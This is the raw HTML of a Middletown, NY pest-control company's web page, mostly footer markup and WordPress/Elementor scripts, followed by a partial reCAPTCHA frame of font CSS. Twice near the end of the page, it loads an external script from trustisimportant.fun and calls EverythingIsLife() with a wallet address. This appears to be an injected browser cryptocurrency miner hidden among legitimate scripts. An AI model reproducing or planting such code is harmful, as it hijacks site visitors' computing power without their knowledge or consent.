				<svg xmlns="http://www.w3.org/2000/svg" width="61" height="61" viewBox="0 0 61 61" fill="none"><path d="M0 0H61V61H0V0Z" fill="white"></path><path d="M48.2917 10.1667H12.7083C10.6861 10.1667 8.74661 10.97 7.31664 12.4C5.88668 13.8299 5.08333 15.7694 5.08333 17.7917V43.2083C5.08333 45.2306 5.88668 47.1701 7.31664 48.6C8.74661 50.03 10.6861 50.8333 12.7083 50.8333H48.2917C50.3139 50.8333 52.2534 50.03 53.6834 48.6C55.1133 47.1701 55.9167 45.2306 55.9167 43.2083V17.7917C55.9167 15.7694 55.1133 13.8299 53.6834 12.4C52.2534 10.97 50.3139 10.1667 48.2917 10.1667ZM46.5887 15.25L30.5 27.3229L14.4113 15.25H46.5887ZM48.2917 45.75H12.7083C12.0342 45.75 11.3878 45.4822 10.9111 45.0056C10.4344 44.5289 10.1667 43.8824 10.1667 43.2083V18.4271L28.975 32.5333C29.415 32.8633 29.9501 33.0417 30.5 33.0417C31.0499 33.0417 31.585 32.8633 32.025 32.5333L50.8333 18.4271V43.2083C50.8333 43.8824 50.5655 44.5289 50.0889 45.0056C49.6122 45.4822 48.9658 45.75 48.2917 45.75Z" fill="#EB1A01"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:%20info@uspestservice.com" >
							Email Us						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="mailto:info@uspestservice.com" style="color:#003A85">info@uspestservice.com</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7467cbb" data-id="7467cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fcdfc4 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7fcdfc4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://maps.app.goo.gl/CdNNroJVruSQBmvf9" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Address">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://maps.app.goo.gl/CdNNroJVruSQBmvf9" target="_blank" >
							Address						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="https://maps.app.goo.gl/CdNNroJVruSQBmvf9" style="color:#003A85" target="_blank">211 W Main St,<br />Middletown, NY 10940, US</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-010c4b8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="010c4b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18a5fe8" data-id="18a5fe8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b567e47 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b567e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cf88359" data-id="cf88359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9358335 elementor-widget elementor-widget-html" data-id="9358335" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="text-align:center; color:white;">© 2025 United States Pest Service. All rights reserved.  | 
<a href="https://unitedstatespestservice.com/privacy-policy/" style="color: inherit; text-decoration: none;">Privacy Policy</a> | 
<a href="https://unitedstatespestservice.com/terms-and-conditions/" style="color: inherit; text-decoration: none;">Terms & Conditions</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra-child-by-dot\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-114-css' href='https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-114.css?ver=1769759897' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-1407.css?ver=1769760443' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://unitedstatespestservice.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://unitedstatespestservice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/unitedstatespestservice.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/unitedstatespestservice.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/unitedstatespestservice.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"50bc3523e9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1944,"title":"Do%20Cockroaches%20Live%20Outside%3F%20-%20Exterminator%20%7C%20Pest%20Control%20%7C%20Middletown","excerpt":"","featuredImage":"https:\/\/unitedstatespestservice.com\/wp-content\/uploads\/2023\/12\/shardar-tarikul-islam-ej5xluAfJSU-unsplash.jpg"}};
</script>
<script src="https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://unitedstatespestservice.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://unitedstatespestservice.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://unitedstatespestservice.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://unitedstatespestservice.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/unitedstatespestservice.com\/wp-admin\/admin-ajax.php","nonce":"a17fcbccb1","urls":{"assets":"https:\/\/unitedstatespestservice.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/unitedstatespestservice.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/unitedstatespestservice.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://unitedstatespestservice.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script src="https://unitedstatespestservice.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
	</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-31 00:28:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeDBFwpAAAAAJe8ux9-imrqZ2ueRsEtdiWoDDpX&co=aHR0cHM6Ly9hcGkubGVhZGNvbm5lY3RvcmhxLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2otszcez0ocz
body_size: 48971
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
